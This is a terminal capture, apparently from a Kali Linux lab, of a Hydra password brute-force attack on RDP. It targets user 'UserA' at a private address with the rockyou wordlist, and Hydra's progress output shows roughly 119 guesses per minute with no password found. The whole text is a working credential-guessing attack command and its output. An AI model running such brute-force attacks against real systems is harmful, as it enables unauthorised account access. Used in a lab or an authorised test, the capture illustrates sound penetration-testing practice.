 root@kali:/usr/share/wordlists# hydra -t 4 -W 1 -l UserA -P /usr/share/wordlists/rockyou.
txt rdp://192.168.56.105
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-31 12:59:03
[DATA] max 4 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399),
 ~56032 tries per task
[DATA] attacking service rdp on port 3389
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 14344285 to do in 2097:08h, 4 active
[STATUS] 117.67 tries/min, 353 tries in 00:03h, 14344046 to do in 2031:45h, 4 active
[STATUS] 118.57 tries/min, 830 tries in 00:07h, 14343569 to do in 2016:10h, 4 active
[STATUS] 118.80 tries/min, 1782 tries in 00:15h, 14342617 to do in 2012:10h, 4 active
[STATUS] 119.29 tries/min, 3698 tries in 00:31h, 14340701 to do in 2003:37h, 4 active
[STATUS] 118.83 tries/min, 5585 tries in 00:47h, 14338814 to do in 2011:07h, 4 active
[STATUS] 119.08 tries/min, 7502 tries in 01:03h, 14336897 to do in 2006:38h, 4 active
[STATUS] 119.16 tries/min, 9414 tries in 01:19h, 14334985 to do in 2004:56h, 4 active
[STATUS] 119.14 tries/min, 11318 tries in 01:35h, 14333081 to do in 2005:08h, 4 active
[STATUS] 119.23 tries/min, 13234 tries in 01:51h, 14331165 to do in 2003:23h, 4 active